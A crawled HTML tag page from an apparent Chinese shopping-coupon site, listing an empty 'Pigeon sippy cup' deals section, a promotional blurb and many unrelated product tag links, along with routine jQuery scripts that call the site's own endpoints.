

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ai5z.com/tag/view/k/beiqinxiguanbei.html
body_size: 8210
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html class="jp-pc w1200" xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><title></title><meta name="keywords" content=""><meta name="description" content=""><meta name="applicable-device" content="pc" /><meta http-equiv="mobile-agent" content="format=html5;url=:///tag/view/k/beiqinxiguanbei.html" /><meta http-equiv="mobile-agent" content="format=xhtml;url=:///tag/view/k/beiqinxiguanbei.html" /><link rel="shortcut icon" type="image/ico" href="/favicon.ico"><link rel="bookmark" href="/favicon.ico"/><link rel=stylesheet type=text/css href="/static/red/css/alert.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/global.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/md-list.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/pg-index.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/pg-zhe-main.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/main.css" /><link rel=stylesheet type=text/css href="/static/newpi/css/hottag.css" /><script src="https://apps.bdimg.com/libs/jquery/1.11.3/jquery.min.js"></script><script type="text/javascript">jQuery.browser={};(function(){jQuery.browser.msie=false; jQuery.browser.version=0;if(navigator.userAgent.match(/MSIE ([0-9]+)./)){ jQuery.browser.msie=true;jQuery.browser.version=RegExp.$1;}})();</script><script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.js"></script><script src="https://cdn.bootcdn.net/ajax/libs/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script><script src="/static/newpi/js/redtag.js"></script><script src="https://cdn.bootcdn.net/ajax/libs/layer/3.1.1/layer.js"></script><script src="/static/newpi/js/fun.js"></script><script src="/static/newpi/js/tdk.js"></script><script src="https://cdn.bootcdn.net/ajax/libs/device.js/0.2.7/device.js"></script><script type="text/javascript">	SITEURL="";
	CURURL="";
	WEBNICK="";
	URL_COOKIE=0;
</script><script type="text/javascript">$.ajax({
		url: "/?m=ajax&a=getuserinfo",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {	
          $('#YTTUID').val(result.msg.id);
		  $('#YTTUNAME').val(result.msg.username);
		  $('#YTTFACE').val(result.msg.face);
        }
    }); 
</script><link type="text/css" rel="stylesheet"	href="/static/newpi/css/brand.css" /></head><body><div id="toolbar"><div class="bar-con"><ul class="topNav fl"><li><a href="/special.html" target="_blank">精选专场</a></li><li><a href="/article/index.html" target="_blank">头条资讯</a></li><li><a href="/show.html" target="_blank">会员晒单</a></li><li><a href="/pin.html" target="_blank">拼多多优惠券</a></li><li><a href="" target="_blank"><em class="icon-normal icon-phone"></em>手机版</a></li></ul><div class="right-show fr"></div></div></div><script>$.ajax({
		url: "/?m=ajax&a=getlogin",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {		    
         $('.right-show').html(result.msg);           			
		}
	});
</script><link type="text/css" rel="stylesheet" href="/static/newpi/css/morenav.css" /><div class="header"><div class="area"><div class="logo logo1"><div class="fl"><a class="juan-logo fl" href="" title=""><img src="" alt=""></a></div></div><div id="mallSearch" class="mall-search"><form name="search" action="" id="searchForm" class="mallSearch-form clearfix" target="_top" acceptcharset="utf-8"><fieldset><div class="mallSearch-input clearfix"><div class="s-combobox"><div class="s-combobox-input-wrap"><input type="hidden" name="m" value="search"><input type="hidden" name="a" value="index"><input type="text" name="k" autocomplete="off" x-webkit-speech="" x-webkit-grammar="builtin:translate" value="秋装" id="searchprompt"></div></div><button type="submit">搜索<s></s></button></div></fieldset></form><div class="search-keywords"><div class="hot-keys" id="js-hot-keys"></div></div><div class="searchprompt-info cf"><ul class="cf" style="z-index:98;position:absolute;" id="sugwords"></ul></div></div><a rel="nofollow" href="/bao/index.html" target="_blank" style="margin-top: -80px;margin-left: 30px;float: right;"><img src="/static/newpi/images/apply.gif" _hover-ignore="1"></a></div><div class="mainNav"><div class="nav"><ul class="navigation fl"><li ><a  href="">最新折扣</a></li><li ><a href="/jd.html" target="_blank">京东优惠券<i></i></a></li><li ><a href="/jiu.html" >9.9包邮</a></li><li ><a href="/shijiu.html" >20封顶</a></li><li ><a href="/brand.html" target="_blank">品牌团</a></li></ul><div class="state-show fr" ><a rel="nofollow" class="normal-a " href="/gift/index.html" target="_blank">积分商城</a><span id="signinid"><a rel="nofollow" href="#" class="sign_btn signin signbtss normal-a"><em class="icon-normal icon-sign"></em><em class="text stextxix">签到领积分</em></a><div class="normal-side-box"><div class="box-tips signiiss"></div></div></span></div></div></div></div><script type="text/javascript">	$.ajax({
		url: "/?m=ajax&a=getsign",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {		    
          $('.signbtss').addClass(result.msg.class);
		  $('.stextxix').text(result.msg.text);
		  $('.box-tips.signiiss').html(result.msg.html);
        }
    });    
</script><div class="main w1200"><div class="tags-type"><div class="tags-title fl"><h1>贝亲吸管杯</h1></div><div class="tags-con fl"><p>【<strong>贝亲吸管杯</strong>】特价促销专场-最新最全的贝亲吸管杯打折特卖信息，商品品类丰富，实时更新高性价比贝亲吸管杯单品、淘宝网贝亲吸管杯打折特卖信息，品牌贝亲吸管杯特价促销1折起，省钱实惠，所有商品人工质检，品质保障。买贝亲吸管杯，就上！亲：请您记住我们的永久网址:或者按 ctrl+d 收藏我们，下次可以直接来哦！</p></div></div><div class="main pr mt10 clear"><ul class="goods-list clear" style="width:1200px;overflow: hidden;"></ul><div class="page"><em></em><div></div></div></div><div class="tags-other clear"><h3>随便看看</h3><div class="box brand-box other-box"><a href="/tag/view/k/yangrongdadiqun.html" target="_blank">羊绒打底裙</a><a href="/tag/view/k/yangrongpijiandayi.html" target="_blank">羊绒披肩大衣</a><a href="/tag/view/k/yangrongshishangweijin.html" target="_blank">羊绒时尚围巾</a><a href="/tag/view/k/yangrongchunyangrongweijin.html" target="_blank">羊绒纯羊绒围巾</a><a href="/tag/view/k/yangrongyangmaoxian.html" target="_blank">羊绒羊毛线</a><a href="/tag/view/k/yangrongchangxiudadishan.html" target="_blank">羊绒长袖打底衫</a><a href="/tag/view/k/yanggaomaojiahoumianyi.html" target="_blank">羊羔毛加厚棉衣</a><a href="/tag/view/k/yanggaomaonvwaitao.html" target="_blank">羊羔毛女外套</a><a href="/tag/view/k/yanggaomaopirongdayi.html" target="_blank">羊羔毛麂皮绒大衣</a><a href="/tag/view/k/meitidiaodai.html" target="_blank">美体吊带</a><a href="/tag/view/k/meitixiaopuchashujingyou.html" target="_blank">美体小铺茶树精油</a><a href="/tag/view/k/meishimushafachuang.html" target="_blank">美实木沙发床</a><a href="/tag/view/k/meishileddiaodeng.html" target="_blank">美式led吊灯</a><a href="/tag/view/k/meishibigua.html" target="_blank">美式壁挂</a><a href="/tag/view/k/meishiluoditaideng.html" target="_blank">美式落地台灯</a><a href="/tag/view/k/meimeipaimianfen.html" target="_blank">美玫牌面粉</a><a href="/tag/view/k/meijiaguangliaoji.html" target="_blank">美甲光疗机</a><a href="/tag/view/k/meidekongdiao.html" target="_blank">美的空调</a><a href="/tag/view/k/meideyinshuiji.html" target="_blank">美的饮水机</a><a href="/tag/view/k/meiwenjiaodai.html" target="_blank">美纹胶带</a><a href="/tag/view/k/yurongbaonuanmajia.html" target="_blank">羽绒保暖马甲</a><a href="/tag/view/k/yurongbaiyarongshuidai.html" target="_blank">羽绒白鸭绒睡袋</a><a href="/tag/view/k/yurongliantiyi.html" target="_blank">羽绒连体衣</a><a href="/tag/view/k/fanlingcixiuchenyi.html" target="_blank">翻领刺绣衬衣</a><a href="/tag/view/k/fanlingdadiqun.html" target="_blank">翻领打底裙</a><a href="/tag/view/k/laorenniaodian.html" target="_blank">老人尿垫</a><a href="/tag/view/k/laogonglaopotuoxie.html" target="_blank">老公老婆拖鞋</a><a href="/tag/view/k/laojiangxifashui.html" target="_blank">老姜洗发水</a><a href="/tag/view/k/laopolaogongtuoxie.html" target="_blank">老婆老公拖鞋</a><a href="/tag/view/k/laoshimeiyoudahuoji.html" target="_blank">老式煤油打火机</a><a href="/tag/view/k/naimogongzuofu.html" target="_blank">耐磨工作服</a><a href="/tag/view/k/naimoqiuxie.html" target="_blank">耐磨球鞋</a><a href="/tag/view/k/lianxiangyouxianshubiao.html" target="_blank">联想有线鼠标</a><a href="/tag/view/k/juhewuchaobaochongdianbao.html" target="_blank">聚合物超薄充电宝</a><a href="/tag/view/k/rouseliantisiwa.html" target="_blank">肉色连体丝袜</a><a href="/tag/view/k/jimijiemianru.html" target="_blank">肌密洁面乳</a><a href="/tag/view/k/jidimianmo.html" target="_blank">肌底面膜</a><a href="/tag/view/k/fuserousedadiku.html" target="_blank">肤色肉色打底裤</a><a href="/tag/view/k/feilaochenyi.html" target="_blank">肥佬衬衣</a><a href="/tag/view/k/jiandaichangqun.html" target="_blank">肩带长裙</a><a href="/tag/view/k/beidaibeidaiqun.html" target="_blank">背带背带裙</a><a href="/tag/view/k/beixinyibuqun.html" target="_blank">背心一步裙</a><a href="/tag/view/k/beixinnvdiaodaishan.html" target="_blank">背心女吊带衫</a><a href="/tag/view/k/beixinxiaolifu.html" target="_blank">背心小礼服</a><a href="/tag/view/k/beixinshiburuwenxiong.html" target="_blank">背心式哺乳文胸</a><a href="/tag/view/k/beixinduankuanlianyiqun.html" target="_blank">背心短款连衣裙</a><a href="/tag/view/k/beijinghuanbaoqiangzhi.html" target="_blank">背景环保墙纸</a><a href="/tag/view/k/shengmianmo.html" target="_blank">胜肽面膜</a><a href="/tag/view/k/jiaoyazumo.html" target="_blank">脚丫足膜</a><a href="/tag/view/k/jiaodengnanshipixie.html" target="_blank">脚蹬男士皮鞋</a><a href="/tag/view/k/yaodaizhenkou.html" target="_blank">腰带针扣</a><a href="/tag/view/k/fubuyaodai.html" target="_blank">腹部腰带</a><a href="/tag/view/k/tuiyingerdudou.html" target="_blank">腿婴儿肚兜</a><a href="/tag/view/k/tuimaotuomaogao.html" target="_blank">腿毛脱毛膏</a><a href="/tag/view/k/zidongppnaiping.html" target="_blank">自动pp奶瓶</a><a href="/tag/view/k/zidongsanzheyusan.html" target="_blank">自动三折雨伞</a><a href="/tag/view/k/zidongkatongertongsan.html" target="_blank">自动卡通儿童伞</a><a href="/tag/view/k/zidongfengkouji.html" target="_blank">自动封口机</a><a href="/tag/view/k/zidongjiqi.html" target="_blank">自动机器</a><a href="/tag/view/k/zidongxiwanji.html" target="_blank">自动洗碗机</a><a href="/tag/view/k/ziranshougongjiajiemao.html" target="_blank">自然手工假睫毛</a><a href="/tag/view/k/ziranbairuye.html" target="_blank">自然白乳液</a><a href="/tag/view/k/zixingcheshuangdiesha.html" target="_blank">自行车双碟刹</a><a href="/tag/view/k/zixingcheshandichebatao.html" target="_blank">自行车山地车把套</a><a href="/tag/view/k/zixingchemoxing.html" target="_blank">自行车模型</a><a href="/tag/view/k/zixingcheqixingbao.html" target="_blank">自行车骑行包</a><a href="/tag/view/k/shushidibangxie.html" target="_blank">舒适低帮鞋</a><a href="/tag/view/k/shushiqiuyi.html" target="_blank">舒适秋衣</a><a href="/tag/view/k/jienengguangyuan.html" target="_blank">节能光源</a><a href="/tag/view/k/lujiaoxiufumianmo.html" target="_blank">芦荟胶修复面膜</a><a href="/tag/view/k/babiwazi.html" target="_blank">芭比袜子</a><a href="/tag/view/k/huadianxianhualihe.html" target="_blank">花店鲜花礼盒</a><a href="/tag/view/k/huaduobaotunlianyiqun.html" target="_blank">花朵包臀连衣裙</a><a href="/tag/view/k/huaduohoumianwa.html" target="_blank">花朵厚棉袜</a><a href="/tag/view/k/huaduoshouyaolianyiqun.html" target="_blank">花朵收腰连衣裙</a><a href="/tag/view/k/huaduoshatanrenzituo.html" target="_blank">花朵沙滩人字拖</a><a href="/tag/view/k/huaduozhenzhufagu.html" target="_blank">花朵珍珠发箍</a><a href="/tag/view/k/huaduochangkuanlianyiqun.html" target="_blank">花朵长款连衣裙</a><a href="/tag/view/k/hualimuzuheshafa.html" target="_blank">花梨木组合沙发</a><a href="/tag/view/k/huabaoyurongfu.html" target="_blank">花苞羽绒服</a><a href="/tag/view/k/huabiannvdadishan.html" target="_blank">花边女打底衫</a><a href="/tag/view/k/yinglunlinwanwanchaoxie.html" target="_blank">英伦林弯弯潮鞋</a><a href="/tag/view/k/yinglunqiunvxie.html" target="_blank">英伦秋女鞋</a><a href="/tag/view/k/yinglunyundongbanxie.html" target="_blank">英伦运动板鞋</a><a href="/tag/view/k/yinglunfengxidainanxie.html" target="_blank">英伦风系带男鞋</a><a href="/tag/view/k/yingguottshuzi.html" target="_blank">英国tt梳子</a><a href="/tag/view/k/yingcunpingguo.html" target="_blank">英寸苹果</a><a href="/tag/view/k/pingguo6biankuang.html" target="_blank">苹果6边框</a><a href="/tag/view/k/pingguoiphone5mo.html" target="_blank">苹果iphone5膜</a><a href="/tag/view/k/pingguokeaibaohutao.html" target="_blank">苹果可爱保护套</a><a href="/tag/view/k/pingguopingbanipad.html" target="_blank">苹果平板ipad</a><a href="/tag/view/k/pingguomoshabaohutao.html" target="_blank">苹果磨砂保护套</a><a href="/tag/view/k/lichaye.html" target="_blank">茉莉茶叶</a><a href="/tag/view/k/yingguangzhijiayou.html" target="_blank">荧光指甲油</a><a href="/tag/view/k/heyeduanxiulianyiqun.html" target="_blank">荷叶短袖连衣裙</a><a href="/tag/view/k/heyexiubaiselianyiqun.html" target="_blank">荷叶袖白色连衣裙</a><a href="/tag/view/k/heyexiuduanxiutxu.html" target="_blank">荷叶袖短袖t恤</a><a href="/tag/view/k/heyebianchangxiutxu.html" target="_blank">荷叶边长袖t恤</a><a href="/tag/view/k/heyebiangaoyaoduanqun.html" target="_blank">荷叶边高腰短裙</a><a href="/tag/view/k/modaierxinkuanshuiyi.html" target="_blank">莫代尔新款睡衣</a><a href="/tag/view/k/modaiermiannvshidadishan.html" target="_blank">莫代尔棉女士打底衫</a><a href="/tag/view/k/modaierchunmianneiyi.html" target="_blank">莫代尔纯棉内衣</a><a href="/tag/view/k/modaierleisilianyiqun.html" target="_blank">莫代尔蕾丝连衣裙</a><a href="/tag/view/k/yingcaiyanyingbang.html" target="_blank">莹彩眼影棒</a><a href="/tag/view/k/lingxingjihemaoyi.html" target="_blank">菱形几何毛衣</a><a href="/tag/view/k/linggemaodingxiaobao.html" target="_blank">菱格铆钉小包</a><a href="/tag/view/k/yingyangmeifulihe.html" target="_blank">营养美肤礼盒</a><a href="/tag/view/k/luodioushitaideng.html" target="_blank">落地欧式台灯</a><a href="/tag/view/k/lanyadiannaoyinxiang.html" target="_blank">蓝牙电脑音箱</a><a href="/tag/view/k/lansexinkuanchenshan.html" target="_blank">蓝色新款衬衫</a><a href="/tag/view/k/lansenanshiniuziku.html" target="_blank">蓝色男士牛仔裤</a><a href="/tag/view/k/pengpengduanxiulianyiqun.html" target="_blank">蓬蓬短袖连衣裙</a><a href="/tag/view/k/pengpengwangshachangqun.html" target="_blank">蓬蓬网纱长裙</a><a href="/tag/view/k/pengpengqunmoxionglifu.html" target="_blank">蓬蓬裙抹胸礼服</a><a href="/tag/view/k/shucailajiaozhongzi.html" target="_blank">蔬菜辣椒种子</a><a href="/tag/view/k/genfensi.html" target="_blank">蕨根粉丝</a><a href="/tag/view/k/leisizhongxiuxuefangshan.html" target="_blank">蕾丝中袖雪纺衫</a><a href="/tag/view/k/leisikeaineiyi.html" target="_blank">蕾丝可爱内衣</a><a href="/tag/view/k/leisiwuxiushangyi.html" target="_blank">蕾丝无袖上衣</a><a href="/tag/view/k/leisichunjibanshenqun.html" target="_blank">蕾丝春季半身裙</a><a href="/tag/view/k/leisitianyuantaibu.html" target="_blank">蕾丝田园台布</a><a href="/tag/view/k/leisibaidatxu.html" target="_blank">蕾丝百搭t恤</a><a href="/tag/view/k/leisiduanxiunvshangyi.html" target="_blank">蕾丝短袖女上衣</a><a href="/tag/view/k/leisiduanxiuchangqun.html" target="_blank">蕾丝短袖长裙</a><a href="/tag/view/k/leisililinglianyiqun.html" target="_blank">蕾丝立领连衣裙</a><a href="/tag/view/k/leisiwangshatxu.html" target="_blank">蕾丝网纱t恤</a><a href="/tag/view/k/leisijianbulianyiqun.html" target="_blank">蕾丝肩部连衣裙</a><a href="/tag/view/k/leisishandiaodai.html" target="_blank">蕾丝衫吊带</a><a href="/tag/view/k/leisihanbantxu.html" target="_blank">蕾丝韩版t恤</a><a href="/tag/view/k/leisiyuweilifu.html" target="_blank">蕾丝鱼尾礼服</a><a href="/tag/view/k/baowufenku.html" target="_blank">薄五分裤</a><a href="/tag/view/k/baoyingerniaobushi.html" target="_blank">薄婴儿尿不湿</a><a href="/tag/view/k/baoxinkuankaishan.html" target="_blank">薄新款开衫</a><a href="/tag/view/k/baokuanyamaduanku.html" target="_blank">薄款亚麻短裤</a><a href="/tag/view/k/baokuanxiuxiannanku.html" target="_blank">薄款休闲男裤</a><a href="/tag/view/k/baokuanertongkuzi.html" target="_blank">薄款儿童裤子</a><a href="/tag/view/k/baokuankuaku.html" target="_blank">薄款垮裤</a><a href="/tag/view/k/baokuanxiajiqifenku.html" target="_blank">薄款夏季七分裤</a><a href="/tag/view/k/baokuanbaobaowazi.html" target="_blank">薄款宝宝袜子</a><a href="/tag/view/k/baokuanxiaowaitaokaishan.html" target="_blank">薄款小外套开衫</a><a href="/tag/view/k/baokuanhuxi.html" target="_blank">薄款护膝</a><a href="/tag/view/k/baokuanwuhenxiongzhao.html" target="_blank">薄款无痕胸罩</a><a href="/tag/view/k/baokuanshishangchangku.html" target="_blank">薄款时尚长裤</a><a href="/tag/view/k/baokuanchunjichangku.html" target="_blank">薄款春季长裤</a><a href="/tag/view/k/baokuanxianshouqifenku.html" target="_blank">薄款显瘦七分裤</a><a href="/tag/view/k/baokuanxianshoufengyi.html" target="_blank">薄款显瘦风衣</a><a href="/tag/view/k/baokuansongjinyaoxiuxianku.html" target="_blank">薄款松紧腰休闲裤</a><a href="/tag/view/k/baokuanbaisewenxiong.html" target="_blank">薄款白色文胸</a><a href="/tag/view/k/baokuanduanwazi.html" target="_blank">薄款短袜子</a><a href="/tag/view/k/baokuanjinshenchangku.html" target="_blank">薄款紧身长裤</a><a href="/tag/view/k/baokuanyundongshangyi.html" target="_blank">薄款运动上衣</a><a href="/tag/view/k/baokuangaoyaochangku.html" target="_blank">薄款高腰长裤</a><a href="/tag/view/k/renhuazhuangshui.html" target="_blank">薏仁化妆水</a><a href="/tag/view/k/yicaoshuangfushui.html" target="_blank">薰衣草爽肤水</a><a href="/tag/view/k/cangshinianzhu.html" target="_blank">藏式念珠</a><a href="/tag/view/k/tengshafachuang.html" target="_blank">藤沙发床</a><a href="/tag/view/k/tengbianhuanxiedeng.html" target="_blank">藤编换鞋凳</a><a href="/tag/view/k/tengbiantangyi.html" target="_blank">藤编躺椅</a><a href="/tag/view/k/huyanshishuijingshoulian.html" target="_blank">虎眼石水晶手链</a><a href="/tag/view/k/hujingshishouchuan.html" target="_blank">虎睛石手串</a><a href="/tag/view/k/dangaozhishi.html" target="_blank">蛋糕芝士</a><a href="/tag/view/k/fengmipingzi.html" target="_blank">蜂蜜瓶子</a><a href="/tag/view/k/xiuzhongchangkuanzhenzhishan.html" target="_blank">蝙蝠袖中长款针织衫</a><a href="/tag/view/k/hudiezhulian.html" target="_blank">蝴蝶珠帘</a><a href="/tag/view/k/hudiejienvbanshenqun.html" target="_blank">蝴蝶结女半身裙</a><a href="/tag/view/k/hudiejiehunshalifu.html" target="_blank">蝴蝶结婚纱礼服</a><a href="/tag/view/k/hudiejiexinkuangaogenxie.html" target="_blank">蝴蝶结新款高跟鞋</a><a href="/tag/view/k/hudiejieshenkoudanxie.html" target="_blank">蝴蝶结深口单鞋</a><a href="/tag/view/k/hudiejieduankuantxu.html" target="_blank">蝴蝶结短款t恤</a><a href="/tag/view/k/hudiejietiezhi.html" target="_blank">蝴蝶结贴纸</a><a href="/tag/view/k/hudiejiechangtongwa.html" target="_blank">蝴蝶结长筒袜</a><a href="/tag/view/k/hudiezhuangshihua.html" target="_blank">蝴蝶装饰画</a><a href="/tag/view/k/dielianhualianyiqun.html" target="_blank">蝶恋花连衣裙</a><a href="/tag/view/k/luokoue27qiupaodeng.html" target="_blank">螺口e27球泡灯</a><a href="/tag/view/k/xinglixiangdabaodai.html" target="_blank">行李箱打包带</a><a href="/tag/view/k/yilianzhengpinlianyiqun.html" target="_blank">衣恋正品连衣裙</a><a href="/tag/view/k/yileisilianyiqun.html" target="_blank">衣蕾丝连衣裙</a><a href="/tag/view/k/bushuimianmofen.html" target="_blank">补水面膜粉</a><a href="/tag/view/k/chenshanshiniuzilianyiqun.html" target="_blank">衬衫式牛仔连衣裙</a><a href="/tag/view/k/zhuangkuotuiku.html" target="_blank">装阔腿裤</a><a href="/tag/view/k/zhuangshiduocengxianglian.html" target="_blank">装饰多层项链</a><a href="/tag/view/k/zhuangshihuajia.html" target="_blank">装饰花架</a><a href="/tag/view/k/luozhuangfangzhenyanjiemao.html" target="_blank">裸妆仿真眼睫毛</a><a href="/tag/view/k/zhounvshiweijin.html" target="_blank">褶皱女士围巾</a><a href="/tag/view/k/xifuhanbanshangyi.html" target="_blank">西服韩版上衣</a><a href="/tag/view/k/xizhuangjiake.html" target="_blank">西装夹克</a><a href="/tag/view/k/xizhuanglingyangmaone.html" target="_blank">西装领羊毛呢</a><a href="/tag/view/k/ximenzibingxiang.html" target="_blank">西门子冰箱</a><a href="/tag/view/k/jiaoguibatai.html" target="_blank">角柜吧台</a><a href="/tag/view/k/chupingshouhuan.html" target="_blank">触屏手环</a><a href="/tag/view/k/chumoyaokongkaiguan.html" target="_blank">触摸遥控开关</a><a href="/tag/view/k/jiyiyingerzhentou.html" target="_blank">记忆婴儿枕头</a><a href="/tag/view/k/diaozhengxingbaowenwenxiong.html" target="_blank">调整型豹纹文胸</a><a href="/tag/view/k/doudoubanxie.html" target="_blank">豆豆板鞋</a><a href="/tag/view/k/haohuaquanshenanmoyi.html" target="_blank">豪华全身按摩椅</a><a href="/tag/view/k/baowentougu.html" target="_blank">豹纹头箍</a><a href="/tag/view/k/baowennvlianyiqun.html" target="_blank">豹纹女连衣裙</a><a href="/tag/view/k/baowenmaozi.html" target="_blank">豹纹帽子</a><a href="/tag/view/k/baowendiaozhengxingwenxiong.html" target="_blank">豹纹调整型文胸</a><a href="/tag/view/k/baowenchangkuanweijin.html" target="_blank">豹纹长款围巾</a><a href="/tag/index.html" target="_blank">更多&gt;&gt;</a></div></div></div><div class="foot"><div class="white_bg"><div class="foot-con"><div class="con-box-n clear"><div class="app-side-box fl"><p class="app-show"><img src="" width="128px"></p><p class="app-txt">扫描二维码打开</p></div><div class="con-left-info fl"><dl class="update"><dt>关于我们</dt><dd><a rel="nofollow" href="/help/read/id/1.html" target="_blank"><i></i>关于我们</a></dd><dd><a rel="nofollow" href="/help/read/id/3.html" target="_blank"><i></i>联系我们</a></dd><dd><a rel="nofollow" href="" target="_blank"><i></i>新浪微博</a></dd><dd><a rel="nofollow" href="" target="_blank"><i></i>QQ空间</a></dd><dd><a rel="nofollow" href="" target="_blank"><i></i>腾讯微博</a></dd></dl><dl class="cooperation"><dt>商务合作</dt><dd><a href="/bao/index.html" target="_blank"><i></i>卖家报名</a></dd><dd><a rel="nofollow" href="/help/read/id/5.html" target="_blank"><i></i>免责声明</a></dd><dd><a rel="nofollow" href="/help/read/id/2.html" target="_blank"><i></i>广告合作</a></dd><dd><a rel="nofollow" href="/help/app.html" target="_blank"><i></i>APP客户端</a></dd></dl><dl class="cor-info"><dt>用户帮助</dt><dd><a rel="nofollow" href="/help/read/id/6.html" target="_blank"><i></i>常见问题</a></dd><dd><a rel="nofollow" href="/help/qianggou.html" target="_blank"><i></i>抢购小技巧</a></dd><dd class="school"><a rel="nofollow" href="/help/xiaobao.html" target="_blank"><i></i>消费者保障</a></dd></dl><dl class="help-info"><dt>会员中心</dt><dd><a rel="nofollow" href="/user/like.html" target="_blank"><i></i>我的收藏</a></dd><dd><a rel="nofollow" href="/user/register.html" target="_blank"><i></i>免费注册</a></dd><dd><a rel="nofollow" href="/user/login.html" target="_blank"><i></i>登录本站</a></dd><dd><a rel="nofollow" href="/forget/index.html" target="_blank"><i></i>找回密码</a></dd></dl></div><div class="con-menu fr"><!--<a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&amp;uin=&amp;site=qq&amp;menu=yes" class="service-add fl" target="_blank"></a>--><span class="service-time fl"><p>周一至周六 </p><p>9:00-22:00 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p></span></div></div><div class="footer_new"><div class="box"></div></div><p>是一家<a href=""><b>优惠券</b></a>领取导购比价网站。汇集<a href=""><b>淘宝优惠券</b></a>、天猫超市优惠券、京东优惠券、拼多多优惠券。网站中的商品均来自于互联网，所有商品信息请以店内详情为准。</p><p>联系我们:dsad6236@hotmail.com</p><p class="ft-company">&nbsp;&nbsp;<a rel="nofollow" href="http://beian.miit.gov.cn/" target="_blank"></a>&#12288;&#12288;Copyright &copy; 2010 - 2019  All Rights Reserved  </p></div></div></div><script type="text/javascript">var yangtataER = {
 root: "",
 site: "",  
 url:{}
};
var lang = {};
lang.tips = "友情提示";lang.please_input = "请输入";lang.username = "帐号";lang.password = "密码";lang.login_title = "用户登陆";lang.correct_itemurl = "正确的商品地址";lang.title = "标题";lang.card_loading = "正在获取用户信息";lang.wait = "请稍后......";lang.chaxun = "报名查询系统";lang.fanli = "查询优惠券";lang.please_select = "请选择分类";</script><script type="text/javascript" src="/static/js/jquery/plugins/jquery.tools.min.js"></script><script type="text/javascript" src="/static/js/jquery/plugins/formvalidator.js"></script><script type="text/javascript" src="/static/js/fileuploader.js"></script><script type="text/javascript" src="/static/js/yangtata.js"></script><script type="text/javascript" src="/static/js/dialog.js"></script><script type="text/javascript" src="/static/js/user.js"></script><script type="text/javascript" src="/static/newpi/js/lightbox.js"></script><script type="text/javascript" src="/static/newpi/js/goodlist.js"></script><script type="text/javascript">	$('img.lazy').lazyload({threshold:200,failure_limit:30,effect : "fadeIn"});	
    var YANGTATA = {    
    loginurl:"/user/login.html",
    userurl:"/user/index.html",    
	fanliurl: "/ajax/fanli.html",
	pid: "",
	exn: "积分"
};
</script><script>	$.ajax({
		url: "/?m=ajax&a=getmsgnum",
		type: 'POST',
		data: {			
		},
		dataType: 'json',		
		success: function(result) {	
	    if(result.status==1 && result.msg>0){
        layer.open({
        type: 1
		,title:'短消息提醒'
		,anim: 2
        ,offset: 'rb' //具体配置参考：http://www.layui.com/doc/modules/layer.html#offset
        ,id: 'layerDemo' //防止重复弹出
        ,content: '<div style="padding: 20px 100px;">您有'+ result.msg +'条未读短消息</div>'
        ,btn: '立即阅读'
        ,btnAlign: 'c' //按钮居中
        ,shade: 0 //不显示遮罩
